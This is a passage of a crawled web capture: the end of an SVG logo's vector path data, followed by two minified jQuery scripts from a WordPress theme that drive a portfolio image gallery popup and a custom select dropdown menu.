0 c -1.562,0.966 -0.818,2.156 -0.818,2.156 v 0 c 0,0 3.495,3.05 4.09,3.719 v 0 c 0.595,0.67 1.488,-0.223 1.488,-0.223 v 0 c 0,0 10.561,-7.809 20.9,-16.066 v 0 c 10.339,-8.256 2.826,-16.958 2.826,-16.958 v 0 c -6.992,-8.702 -16.81,-1.116 -16.81,-1.116 v 0 c 0,0 -55.113,44.33 -56.6,45.371 v 0 c -1.488,1.041 -2.827,-0.149 -2.827,-0.149 v 0 c 0,0 -21.941,-17.255 -28.858,-22.982 v 0 c -6.918,-5.728 -5.727,-16.437 -5.727,-16.437 v 0 c 2.305,-11.678 11.826,-15.769 11.826,-15.769 v 0 c 9.595,-4.983 19.932,1.562 19.932,1.562 v 0 c 0,0 21.199,16.512 22.388,17.627 v 0 c 1.191,1.116 0.224,2.083 0.224,2.083 v 0 c 0,0 -16.512,13.983 -17.107,14.355 v 0 c -0.595,0.372 -0.818,-0.372 -0.818,-0.372 v 0 l 0.148,-10.115 c 0,0 1.934,-1.413 3.645,-2.901 v 0 c 1.711,-1.487 0,-3.05 0,-3.05 v 0 l -12.867,-9.594 c -9.595,-6.694 -15.396,0.892 -15.396,0.892 v 0 c -6.992,6.546 0.446,15.694 0.446,15.694 v 0 c 0,0 22.313,17.479 23.057,18.223 v 0 c 0.743,0.743 2.008,-0.298 2.008,-0.298 v 0 c 0,0 41.428,-33.098 51.544,-40.908 v 0 c 10.115,-7.809 18.445,-4.387 18.445,-4.387 v 0 c 6.248,1.486 11.082,7.958 11.082,7.958 v 0 c 8.851,13.834 -1.338,24.693 -2.528,25.734 v 0 c -1.191,1.041 -27.371,21.644 -29.008,22.909 v 0 c -0.617,0.478 -1.119,0.626 -1.504,0.626 v 0 c -0.633,0 -0.95,-0.403 -0.95,-0.403 m -25.81,-41.726 c -0.743,-0.595 -15.47,-12.719 -15.47,-12.719 v 0 c 0,0 -2.008,-1.859 -1.116,-4.388 v 0 c 0.893,-2.529 4.612,-10.635 10.115,-12.644 v 0 c 0,0 1.86,-8.702 9.075,-8.702 v 0 c 7.215,0 8.33,8.329 8.33,8.329 v 0 c 0,0 9.074,5.356 10.859,14.505 v 0 c 0,0 0.744,1.71 -1.264,3.197 v 0 c -2.008,1.488 -16.14,12.869 -16.14,12.869 v 0 c 0,0 -1.115,0.966 -1.86,0.966 v 0 c -0.743,0 -1.784,-0.818 -2.529,-1.413 m -6.024,-18.074 c -0.447,0.967 -0.074,2.38 -0.074,2.38 v 0 l 7.587,6.471 c 1.264,0.521 1.785,-0.223 1.785,-0.223 v 0 c 0,0 5.653,-4.686 6.991,-5.727 v 0 c 1.339,-1.041 0.743,-2.454 0.743,-2.454 v 0 c -0.892,-2.232 -3.433,-6.621 -8.925,-6.621 v 0 c -5.491,0 -7.661,5.208 -8.107,6.174 m 8.543,-23.87 h -0.293 c 0,0 -6.313,0.242 -5.226,-5.205 v 0 c 1.01,-5.06 4.836,-5.004 5.373,-4.971 v 0 c 0.535,-0.033 4.361,-0.089 5.373,4.971 v 0 c 0.998,5.003 -4.248,5.207 -5.109,5.207 v 0 c -0.077,0 -0.118,-0.002 -0.118,-0.002 m -3.445,-15.813 c 0.62,-3.106 2.97,-3.071 3.299,-3.051 v 0 c 0.327,-0.02 2.677,-0.055 3.297,3.051 v 0 c 0.613,3.07 -2.606,3.195 -3.135,3.195 v 0 c -0.047,0 -0.073,-10e-4 -0.073,-10e-4 v 0 h -0.179 c 0,0 -0.026,10e-4 -0.073,10e-4 v 0 c -0.529,0 -3.748,-0.125 -3.136,-3.195"
         id="path86" /></clipPath><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath100"><path
         d="m 173.732,248.062 c -0.973,-0.251 -1.906,-0.777 -2.536,-1.615 v 0 c -0.633,-0.834 -0.888,-1.864 -0.884,-2.873 v 0 -23.211 c 0,-0.67 0.102,-1.333 0.355,-1.959 v 0 c 0.369,-0.944 1.136,-1.743 2.037,-2.173 v 0 c 0.903,-0.442 1.897,-0.596 2.972,-0.598 v 0 c 0.72,0 1.397,0.071 2.04,0.247 v 0 c 0.957,0.255 1.874,0.798 2.479,1.637 v 0 c 0.61,0.836 0.849,1.848 0.846,2.846 v 0 23.211 c 0,0.664 -0.097,1.317 -0.337,1.937 v 0 c -0.349,0.934 -1.087,1.742 -1.975,2.183 v 0 c -0.887,0.452 -1.864,0.61 -2.91,0.611 v 0 c -0.74,0 -1.431,-0.07 -2.087,-0.243"
         id="path98" /></clipPath></defs><g
     id="g10"
     transform="matrix(1.3333333,0,0,-1.3333333,-153.74649,519.69865)"><g
       id="g14"
       transform="matrix(0.36951373,0,0,0.36951373,72.701288,245.74715)"><g
         id="g16"
         clip-path="url(#clipPath20)"><g
           id="g22"
           transform="translate(310.7422,337.4494)"><path
             d="m 0,0 v -28.246 c -0.003,-1.066 -0.219,-1.862 -0.597,-2.529 -0.287,-0.501 -0.676,-0.947 -1.236,-1.369 -0.834,-0.629 -2.071,-1.188 -3.757,-1.571 -1.681,-0.386 -3.794,-0.596 -6.308,-0.595 h -35.58 V 5.303 h 35.833 C -7.24,5.315 -4.087,4.671 -2.323,3.699 -1.434,3.216 -0.893,2.695 -0.543,2.132 -0.197,1.565 -0.004,0.914 0,0 m 7.712,11.309 c -2.131,1.745 -4.836,2.972 -8.044,3.773 -3.213,0.8 -6.947,1.18 -11.229,1.181 h -43.891 c -0.632,-0.001 -1.252,-0.072 -1.86,-0.262 -0.909,-0.272 -1.805,-0.89 -2.341,-1.751 -0.545,-0.856 -0.73,-1.817 -0.73,-2.749 v -51.925 c 0.001,-0.652 0.077,-1.291 0.279,-1.917 0.288,-0.935 0.942,-1.842 1.827,-2.374 0.88,-0.541 1.86,-0.724 2.825,-0.724 h 43.807 c 3.828,10e-4 7.222,0.322 10.202,0.993 4.457,1.004 8.041,2.821 10.513,5.607 1.232,1.387 2.163,3.004 2.771,4.786 0.607,1.784 0.896,3.728 0.895,5.807 V 0 c 0.002,2.63 -0.52,5.056 -1.628,7.17 -0.827,1.585 -1.978,2.979 -3.396,4.139"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path24" /></g><g
           id="g26"
           transform="translate(343.3613,353.4836)"><path
             d="M 0,0 C -1.067,0.543 -2.243,0.733 -3.502,0.736 -4.391,0.735 -5.223,0.65 -6.011,0.443 -7.182,0.142 -8.304,-0.492 -9.062,-1.5 -9.824,-2.503 -10.13,-3.742 -10.125,-4.956 V -56.12 c 0,-0.807 0.122,-1.604 0.426,-2.357 0.444,-1.137 1.367,-2.096 2.451,-2.613 1.087,-0.533 2.282,-0.718 3.576,-0.721 0.865,0 1.679,0.086 2.453,0.298 1.152,0.306 2.255,0.959 2.983,1.969 0.733,1.004 1.02,2.222 1.016,3.424 v 51.164 c 0,0.799 -0.115,1.585 -0.404,2.331 C 1.955,-1.502 1.066,-0.531 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path28" /></g><g
           id="g30"
           transform="translate(450.4971,353.4836)"><path
             d="M 0,0 C -1.068,0.543 -2.243,0.733 -3.503,0.736 -4.392,0.735 -5.224,0.65 -6.011,0.443 -7.183,0.142 -8.305,-0.492 -9.062,-1.5 -9.825,-2.503 -10.131,-3.742 -10.125,-4.956 V -56.12 c 0,-0.807 0.121,-1.604 0.426,-2.357 0.443,-1.137 1.366,-2.096 2.45,-2.613 1.087,-0.533 2.282,-0.718 3.576,-0.721 0.865,0 1.68,0.086 2.453,0.298 1.152,0.306 2.255,0.959 2.983,1.969 0.734,1.004 1.021,2.222 1.016,3.424 v 51.164 c 0,0.799 -0.115,1.585 -0.404,2.331 C 1.954,-1.502 1.066,-0.531 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path32" /></g><g
           id="g34"
           transform="translate(425.3652,328.2326)"><path
             d="M 0,0 C -1.082,0.517 -2.269,0.697 -3.558,0.7 -4.432,0.7 -5.249,0.617 -6.026,0.414 -7.18,0.117 -8.288,-0.504 -9.039,-1.498 -9.796,-2.488 -10.1,-3.712 -10.094,-4.906 v -15.392 c -0.005,-0.834 -0.177,-1.417 -0.48,-1.92 -0.232,-0.378 -0.554,-0.728 -1.039,-1.07 -0.724,-0.512 -1.829,-0.983 -3.344,-1.304 -1.511,-0.325 -3.416,-0.502 -5.685,-0.501 h -23.087 c -4.791,-0.011 -8.265,0.606 -10.243,1.567 -0.994,0.476 -1.596,0.998 -1.958,1.514 -0.355,0.522 -0.537,1.069 -0.545,1.883 V 9.725 c 0.014,0.708 0.177,1.145 0.59,1.66 0.317,0.379 0.822,0.787 1.58,1.175 1.134,0.584 2.822,1.097 5.021,1.437 2.199,0.343 4.906,0.524 8.093,0.523 h 6.595 c 0.704,0.001 1.403,0.096 2.075,0.345 1.012,0.358 1.924,1.141 2.424,2.099 0.512,0.956 0.683,1.997 0.685,3.078 0,0.714 -0.079,1.403 -0.284,2.072 -0.295,0.997 -0.95,1.965 -1.878,2.556 -0.924,0.598 -1.98,0.81 -3.022,0.809 h -9.133 c -8.04,-0.011 -14.239,-1.125 -18.705,-3.691 -2.225,-1.286 -4.005,-2.976 -5.19,-5.039 -1.189,-2.061 -1.758,-4.452 -1.754,-7.024 v -29.854 c -0.003,-2.619 0.554,-5.043 1.722,-7.144 0.874,-1.574 2.082,-2.949 3.561,-4.089 2.224,-1.713 5.034,-2.913 8.381,-3.7 3.349,-0.785 7.25,-1.159 11.732,-1.16 h 23.34 c 3.683,0.001 6.95,0.3 9.818,0.927 4.291,0.937 7.746,2.629 10.149,5.252 1.196,1.306 2.105,2.833 2.696,4.518 0.593,1.686 0.874,3.523 0.874,5.481 v 15.138 c 0,0.797 -0.124,1.59 -0.433,2.336 C 2.011,-1.442 1.079,-0.503 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path36" /></g><g
           id="g38"
           transform="translate(522.3467,342.7526)"><path
             d="M 0,0 C 0.722,0 1.438,0.101 2.126,0.36 3.16,0.735 4.079,1.547 4.58,2.526 5.093,3.506 5.267,4.573 5.269,5.691 5.269,6.39 5.184,7.074 4.963,7.737 4.646,8.729 3.94,9.669 3.007,10.214 2.077,10.769 1.042,10.958 0,10.959 h -55.815 c -0.709,0 -1.399,-0.084 -2.068,-0.3 -0.999,-0.31 -1.954,-1.002 -2.516,-1.939 -0.573,-0.933 -0.77,-1.98 -0.77,-3.029 0,-0.753 0.082,-1.475 0.291,-2.171 0.302,-1.039 0.966,-2.042 1.921,-2.665 0.951,-0.628 2.052,-0.856 3.142,-0.855 h 21.539 l 0.001,-45.389 c 0,-0.812 0.116,-1.608 0.408,-2.364 0.425,-1.138 1.32,-2.122 2.401,-2.662 1.081,-0.554 2.276,-0.747 3.559,-0.75 0.868,10e-4 1.686,0.09 2.465,0.308 1.158,0.315 2.264,0.988 2.983,2.011 0.727,1.018 1.007,2.242 1.004,3.457 V 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path40" /></g><g
           id="g42"
           transform="translate(568.7295,318.8688)"><path
             d="m 0,0 h -27.004 l 13.666,21.419 z M 26.742,-17.691 -6.382,31.614 -6.393,31.63 c -0.826,1.208 -1.852,2.204 -3.071,2.88 -1.217,0.68 -2.603,1.014 -4.02,1.01 -1.375,10e-4 -2.739,-0.35 -4.023,-0.977 -1.364,-0.657 -2.521,-1.673 -3.34,-2.939 l -0.002,0.001 -32.909,-49.489 -0.029,-0.048 c -0.604,-0.977 -0.993,-2.077 -0.992,-3.235 -0.002,-0.885 0.17,-1.775 0.557,-2.583 0.385,-0.809 0.98,-1.509 1.686,-2.041 1.273,-0.977 2.854,-1.5 4.463,-1.49 0.951,0.006 1.78,0.31 2.551,0.728 0.885,0.487 1.624,1.189 2.222,2.012 l 0.022,0.03 8.944,13.298 h 41.78 l 8.892,-13.258 0.064,-0.079 c 0.687,-0.845 1.549,-1.535 2.541,-1.963 0.851,-0.369 1.744,-0.598 2.668,-0.598 1.555,-0.012 3.091,0.503 4.313,1.462 0.676,0.52 1.244,1.203 1.609,1.987 0.369,0.783 0.532,1.642 0.53,2.495 -10e-4,0.492 -0.067,0.964 -0.173,1.465 -0.175,0.814 -0.621,1.488 -1.148,2.011"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path44" /></g><g
           id="g46"
           transform="translate(666.9521,299.5588)"><path
             d="m 0,0 c -0.297,1.046 -0.948,2.061 -1.904,2.699 -0.951,0.646 -2.065,0.883 -3.16,0.882 h -33.49 c -5.729,-0.011 -9.922,0.677 -12.38,1.798 -1.235,0.556 -2.012,1.184 -2.472,1.808 -0.456,0.629 -0.675,1.272 -0.685,2.204 v 39.578 c 0,0.807 -0.121,1.604 -0.426,2.357 -0.443,1.136 -1.365,2.096 -2.45,2.614 -1.087,0.532 -2.282,0.718 -3.576,0.721 -0.854,-0.001 -1.66,-0.087 -2.427,-0.301 -1.141,-0.31 -2.235,-0.973 -2.948,-1.983 -0.719,-1.004 -0.996,-2.212 -0.992,-3.408 V 9.391 c -0.005,-2.783 0.636,-5.361 1.962,-7.573 0.991,-1.659 2.352,-3.095 4.013,-4.283 2.497,-1.785 5.648,-3.038 9.426,-3.864 3.78,-0.823 8.201,-1.218 13.293,-1.219 h 33.152 c 0.712,0.001 1.408,0.087 2.082,0.31 1.007,0.321 1.961,1.036 2.513,1.984 0.563,0.943 0.756,1.996 0.757,3.059 C 0.287,-1.433 0.206,-0.703 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path48" /></g><g
           id="g50"
           transform="translate(224.2686,266.3854)"><path
             d="m 0,0 h 35.241 c 3.571,0.012 6.074,-0.565 7.411,-1.374 0.678,-0.403 1.077,-0.823 1.35,-1.298 0.267,-0.477 0.428,-1.055 0.431,-1.87 v -5.751 c -0.005,-0.719 -0.156,-1.194 -0.423,-1.621 -0.206,-0.32 -0.5,-0.629 -0.959,-0.937 -0.682,-0.461 -1.743,-0.892 -3.197,-1.186 -1.452,-0.297 -3.282,-0.46 -5.459,-0.459 L 0,-14.496 Z M 37.017,-39.613 H -0.509 v 13.904 l 34.988,-0.001 c 4.506,0.012 7.766,-0.578 9.6,-1.479 0.923,-0.447 1.474,-0.93 1.802,-1.404 0.324,-0.479 0.49,-0.981 0.498,-1.743 v -5.497 c -0.006,-0.645 -0.139,-1.053 -0.376,-1.427 -0.182,-0.28 -0.446,-0.555 -0.867,-0.836 -0.627,-0.419 -1.618,-0.819 -2.983,-1.092 -1.361,-0.275 -3.084,-0.426 -5.136,-0.425 m 14.966,20.036 c 1.139,0.804 2.131,1.727 2.937,2.796 1.691,2.231 2.512,4.997 2.503,8.01 v 2.96 c 10e-4,2.683 -0.467,5.138 -1.466,7.299 -1.491,3.254 -4.203,5.719 -7.753,7.238 -3.558,1.534 -7.953,2.23 -13.218,2.233 H -8.398 c -0.623,0 -1.238,-0.073 -1.842,-0.267 -0.903,-0.278 -1.786,-0.913 -2.303,-1.77 -0.525,-0.855 -0.7,-1.801 -0.7,-2.724 v -51.926 c 0,-0.646 0.073,-1.278 0.266,-1.898 0.277,-0.924 0.906,-1.833 1.78,-2.377 0.869,-0.552 1.846,-0.739 2.799,-0.739 h 45.415 c 3.477,10e-4 6.568,0.3 9.287,0.927 4.067,0.937 7.359,2.644 9.628,5.263 1.129,1.303 1.981,2.819 2.535,4.486 0.554,1.667 0.817,3.481 0.816,5.417 v 2.876 c 0.014,3.336 -1.003,6.385 -3.042,8.78 -1.143,1.351 -2.579,2.477 -4.258,3.416"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path52" /></g><g
           id="g54"
           transform="translate(355.3613,225.9899)"><path
             d="m 0,0 c -0.945,0.58 -2.01,0.781 -3.079,0.782 h -36.62 c -4.464,-0.011 -7.67,0.625 -9.468,1.593 -0.906,0.479 -1.456,0.999 -1.806,1.55 -0.345,0.554 -0.536,1.182 -0.541,2.075 v 8.686 h 48.435 c 0.699,10e-4 1.399,0.101 2.072,0.363 1.013,0.379 1.901,1.194 2.374,2.155 0.487,0.961 0.65,1.998 0.653,3.088 -10e-4,0.729 -0.077,1.428 -0.268,2.104 -0.275,1.002 -0.881,1.991 -1.798,2.626 -0.912,0.642 -1.991,0.88 -3.033,0.877 h -48.435 v 9.194 c 0.012,0.816 0.204,1.351 0.645,1.924 0.337,0.422 0.856,0.862 1.63,1.279 1.156,0.627 2.87,1.175 5.107,1.539 2.238,0.367 4.993,0.561 8.239,0.561 h 6.681 c 0.699,0 1.391,0.092 2.059,0.333 1.003,0.346 1.921,1.109 2.428,2.057 0.521,0.947 0.695,1.982 0.697,3.047 0,0.724 -0.079,1.42 -0.281,2.095 -0.289,1.004 -0.932,1.983 -1.861,2.592 -0.925,0.615 -1.993,0.836 -3.042,0.834 h -9.978 c -7.909,-0.01 -14.028,-1.17 -18.433,-3.844 -2.194,-1.338 -3.94,-3.094 -5.091,-5.215 -1.157,-2.119 -1.706,-4.561 -1.704,-7.202 V 5.662 c -0.002,-2.595 0.528,-4.993 1.649,-7.079 0.838,-1.564 2,-2.935 3.429,-4.074 2.146,-1.712 4.863,-2.913 8.09,-3.698 3.229,-0.785 6.986,-1.157 11.298,-1.158 h 36.873 c 0.73,0 1.452,0.1 2.144,0.354 1.042,0.368 1.98,1.168 2.497,2.152 0.529,0.985 0.709,2.062 0.71,3.186 0,0.722 -0.085,1.425 -0.305,2.103 C 1.651,-1.537 0.95,-0.57 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path56" /></g><g
           id="g58"
           transform="translate(429.8682,225.9899)"><path
             d="m 0,0 c -0.946,0.58 -2.011,0.781 -3.08,0.782 h -36.619 c -4.465,-0.011 -7.671,0.625 -9.468,1.593 -0.906,0.479 -1.456,0.999 -1.806,1.55 -0.345,0.554 -0.536,1.182 -0.542,2.075 v 8.686 H -3.08 c 0.7,10e-4 1.4,0.101 2.073,0.363 1.013,0.379 1.9,1.194 2.374,2.155 0.487,0.961 0.649,1.998 0.652,3.088 0,0.729 -0.076,1.428 -0.267,2.104 -0.275,1.002 -0.882,1.991 -1.798,2.626 -0.912,0.642 -1.991,0.88 -3.034,0.877 h -48.435 v 9.194 c 0.012,0.816 0.205,1.351 0.646,1.924 0.337,0.422 0.856,0.862 1.63,1.279 1.155,0.627 2.869,1.175 5.107,1.539 2.237,0.367 4.993,0.561 8.239,0.561 h 6.681 c 0.699,0 1.391,0.092 2.059,0.333 1.003,0.346 1.92,1.109 2.428,2.057 0.521,0.947 0.695,1.982 0.697,3.047 0,0.724 -0.079,1.42 -0.281,2.095 -0.29,1.004 -0.932,1.983 -1.861,2.592 -0.925,0.615 -1.993,0.836 -3.042,0.834 h -9.978 c -7.91,-0.01 -14.029,-1.17 -18.434,-3.844 -2.193,-1.338 -3.939,-3.094 -5.091,-5.215 -1.156,-2.119 -1.705,-4.561 -1.703,-7.202 V 5.662 c -0.002,-2.595 0.528,-4.993 1.649,-7.079 0.838,-1.564 2,-2.935 3.428,-4.074 2.147,-1.712 4.864,-2.913 8.09,-3.698 3.23,-0.785 6.987,-1.157 11.298,-1.158 H -3.08 c 0.731,0 1.453,0.1 2.145,0.354 1.042,0.368 1.979,1.168 2.497,2.152 0.529,0.985 0.709,2.062 0.71,3.186 0,0.722 -0.085,1.425 -0.305,2.103 C 1.651,-1.537 0.95,-0.57 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path60" /></g><g
           id="g62"
           transform="translate(453.4521,240.6765)"><path
             d="m 0,0 h 47.647 l 0.001,-19.681 c 0,-0.807 0.114,-1.598 0.398,-2.35 0.414,-1.131 1.292,-2.121 2.364,-2.667 1.071,-0.56 2.256,-0.755 3.522,-0.758 0.869,0.001 1.687,0.089 2.465,0.308 1.159,0.315 2.265,0.988 2.984,2.011 0.725,1.018 1.007,2.241 1.004,3.456 v 51.165 c 0,0.812 -0.125,1.615 -0.438,2.371 -0.456,1.143 -1.394,2.095 -2.488,2.608 -1.097,0.525 -2.301,0.71 -3.612,0.713 -0.832,0 -1.621,-0.089 -2.375,-0.308 -1.122,-0.316 -2.196,-0.999 -2.878,-2.009 -0.689,-1.005 -0.948,-2.191 -0.946,-3.375 V 11.213 H 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path64" /></g><g
           id="g66"
           transform="translate(479.1445,240.6765)"><path
             d="m 0,0 h -25.779 v -19.681 c 0,-0.807 -0.115,-1.598 -0.399,-2.35 -0.413,-1.131 -1.292,-2.121 -2.363,-2.667 -1.072,-0.56 -2.257,-0.755 -3.522,-0.758 -0.869,0.001 -1.688,0.089 -2.466,0.308 -1.158,0.315 -2.265,0.988 -2.984,2.011 -0.725,1.018 -1.007,2.241 -1.003,3.456 v 51.165 c 0,0.812 0.125,1.615 0.437,2.371 0.456,1.143 1.394,2.095 2.488,2.608 1.097,0.525 2.301,0.71 3.612,0.713 0.833,0 1.622,-0.089 2.375,-0.308 1.123,-0.316 2.196,-0.999 2.878,-2.009 0.689,-1.005 0.949,-2.191 0.947,-3.375 V 11.213 H 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path68" /></g><g
           id="g70"
           transform="translate(534.5664,277.1159)"><path
             d="m 0,0 c -1.067,0.544 -2.243,0.734 -3.503,0.736 -0.889,0 -1.72,-0.085 -2.508,-0.293 -1.172,-0.301 -2.294,-0.934 -3.051,-1.942 -0.762,-1.004 -1.069,-2.242 -1.063,-3.456 V -56.12 c 0,-0.807 0.121,-1.604 0.426,-2.357 0.443,-1.136 1.366,-2.095 2.451,-2.613 1.086,-0.532 2.281,-0.718 3.575,-0.721 0.865,0 1.68,0.086 2.454,0.298 1.151,0.307 2.254,0.959 2.983,1.969 0.733,1.005 1.02,2.223 1.015,3.424 v 51.165 c 0,0.799 -0.115,1.585 -0.404,2.33 C 1.954,-1.502 1.066,-0.53 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path72" /></g><g
           id="g74"
           transform="translate(624.3525,276.0993)"><path
             d="M 0,0 C -1.207,1.071 -2.796,1.683 -4.407,1.668 -5.482,1.672 -6.562,1.418 -7.498,0.879 -8.432,0.348 -9.19,-0.437 -9.761,-1.349 l -0.001,10e-4 -29.251,-45.749 -29.82,45.847 -0.037,0.056 c -0.598,0.861 -1.349,1.595 -2.253,2.102 -0.901,0.51 -1.939,0.764 -2.97,0.76 -1.575,0.013 -3.13,-0.534 -4.345,-1.531 -0.655,-0.525 -1.208,-1.192 -1.572,-1.961 -0.367,-0.767 -0.537,-1.615 -0.535,-2.452 -0.007,-1.261 0.467,-2.475 1.21,-3.471 l -0.004,-0.003 32.814,-49.05 0.004,-0.008 c 0.85,-1.26 1.898,-2.299 3.146,-3.008 1.245,-0.713 2.669,-1.067 4.125,-1.063 1.445,-0.004 2.865,0.367 4.103,1.096 1.241,0.725 2.288,1.774 3.16,3.05 l 33.081,49.199 0.074,0.155 c 0.45,0.978 0.764,1.858 0.866,2.803 l 0.01,0.1 v 0.115 C 2.047,-3.535 1.869,-2.7 1.509,-1.95 1.15,-1.197 0.624,-0.542 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path76" /></g><g
           id="g78"
           transform="translate(695.6094,223.4382)"><path
             d="m 0,0 c -0.315,1.015 -1.018,1.981 -1.967,2.552 -0.946,0.58 -2.011,0.781 -3.08,0.782 h -36.619 c -4.465,-0.012 -7.671,0.625 -9.468,1.593 -0.906,0.479 -1.456,0.999 -1.805,1.55 -0.347,0.554 -0.537,1.182 -0.542,2.075 v 8.685 h 48.434 c 0.7,0.001 1.401,0.102 2.073,0.364 1.013,0.378 1.9,1.194 2.374,2.155 0.488,0.961 0.649,1.998 0.652,3.088 0,0.729 -0.075,1.427 -0.267,2.103 -0.276,1.003 -0.882,1.991 -1.798,2.627 -0.912,0.642 -1.992,0.88 -3.034,0.877 h -48.434 v 9.194 c 0.011,0.816 0.205,1.351 0.645,1.923 0.336,0.423 0.856,0.863 1.63,1.28 1.155,0.627 2.869,1.174 5.106,1.539 2.239,0.367 4.995,0.56 8.241,0.56 h 6.68 c 0.699,0 1.39,0.093 2.058,0.333 1.004,0.347 1.921,1.11 2.43,2.058 0.519,0.947 0.694,1.981 0.696,3.047 0,0.723 -0.079,1.42 -0.28,2.094 -0.29,1.004 -0.933,1.984 -1.862,2.592 -0.925,0.616 -1.994,0.837 -3.042,0.835 h -9.978 c -7.909,-0.01 -14.029,-1.171 -18.434,-3.844 -2.193,-1.338 -3.938,-3.094 -5.091,-5.215 -1.156,-2.119 -1.706,-4.561 -1.703,-7.202 V 8.214 c -0.003,-2.595 0.529,-4.993 1.65,-7.079 0.838,-1.565 2,-2.935 3.427,-4.074 2.147,-1.712 4.865,-2.914 8.09,-3.699 3.231,-0.784 6.988,-1.156 11.298,-1.157 h 36.873 c 0.732,0 1.452,0.1 2.146,0.354 1.042,0.368 1.978,1.168 2.496,2.152 0.529,0.984 0.708,2.061 0.711,3.185 C 0.306,-1.381 0.22,-0.679 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path80" /></g></g></g><g
       id="g82"
       transform="matrix(0.36951373,0,0,0.36951373,72.701288,245.74715)"><g
         id="g84"
         clip-path="url(#clipPath88)"><g
           id="g90"
           transform="matrix(216.96665,0,0,144.67505,90.903801,249.94568)"><image
             width="1"
             height="1"
             style="image-rendering:optimizeSpeed"
             preserveAspectRatio="none"
             transform="matrix(1,0,0,-1,0,1)"
             xlink:href="[data-uri]"
             id="image92" /></g></g></g><g
       id="g94"
       transform="matrix(0.36951373,0,0,0.36951373,72.701288,245.74715)"><g
         id="g96"
         clip-path="url(#clipPath100)"><g
           id="g102"
           transform="matrix(0,-159.49041,106.34946,0,103.9969,286.53406)"><image
             width="1"
             height="1"
             style="image-rendering:optimizeSpeed"
             preserveAspectRatio="none"
             transform="matrix(1,0,0,-1,0,1)"
             xlink:href="[data-uri]"
             id="image104" /></g></g></g></g></svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/portfolio-gallery.js?ver=1688484463
body_size: 249
content:
jQuery(function($){'use strict';$('[data-portfolio-popup]').each(function(){var gallery=$('#'+$(this).attr('data-portfolio-popup'));const loadImages=()=>{var slider=gallery.find('.slider');var images=gallery.find('.slider img');var loop=(slider.attr('data-loop'))?JSON.parse(slider.attr('data-loop')):!1;if(images.length<2){loop=!1}
images.each(function(){var div=$(document.createElement('div')).css('background-image','url('+$(this).attr('data-src')+')');slider.append(div);$(this).remove()});slider.owlCarousel({items:1,nav:(images.length==1)?!1:!0,navRewind:!0,navText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>'],navSpeed:350,dotsSpeed:500,dots:(images.length==1)?!1:!0,loop,autoHeight:!1,mouseDrag:(images.length==1)?!1:!0});$(this).off('click',loadImages)}
$(this).on('click',loadImages);var close=function(){gallery.removeClass('open')};gallery.find('.gallery-close').on('click',close);$(window).on('keydown',function(e){var key=e.which||e.keyChar||e.keyCode;if(key==27){close()}})});$('body').on('click','[data-portfolio-popup]',function(e){e.preventDefault();$('#'+$(this).attr('data-portfolio-popup')).addClass('open');return!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/select.js?ver=1688484463
body_size: 324
content:
jQuery(function($){'use strict';var Select=(function(){function Select(){};Select.refresh=function(){Select.refreshTitles();$('[data-select]').each(function(){var select=$(this);var list=select.find('.select-menu');if(select.find('select option').length){list.html('');select.find('select option').each(function(){var option=$(this);var li=document.createElement('li');$(li).html('<a>'+$(this).html()+'</a>');if(option.attr('data-select-href')){$(li).find('a').attr('href',option.attr('data-select-href'))}
$(li).on('click',function(){select.find('select').val(option.val()).trigger('change');Select.refreshTitles(select)});list.append(li)})}})};Select.refreshTitles=function(select){if(select==undefined){$('[data-select] a span').each(function(){$(this).html($(this).parent().parent().find('select option:selected').html())})}else{select.find('a span').html(select.find('select option:selected').html())}};Select.toggle=function(){if($(this).attr('select-open')=='true'){$(this).attr('select-open','false').removeClass('active').css('z-index','20').find('.select-title').removeClass('brand-color')}else{Select.closeAll();$(this).attr('select-open','true').addClass('active').css('z-index','40').find('.select-title').addClass('brand-color');var selectMenu=$(this).find('.select-menu').css('margin-left','');var left=$(window).width()-selectMenu.offset().left-selectMenu.outerWidth();if(left<0){selectMenu.css('margin-left',left+'px')}}};Select.closeAll=function(){$('[data-select]').each(function(){$(this).attr('select-open','false').removeClass('active').css('z-index','20').find('.select-title').removeClass('brand-color')})}
Select.refresh();$(window).on('click',function(e){if($(e.target).attr('data-select')){Select.toggle.call($(e.target))}else if($(e.target).parents('.select').length){Select.toggle.call($(e.target).parents('.select').eq(0))}else{Select.closeAll()}});return Select})()})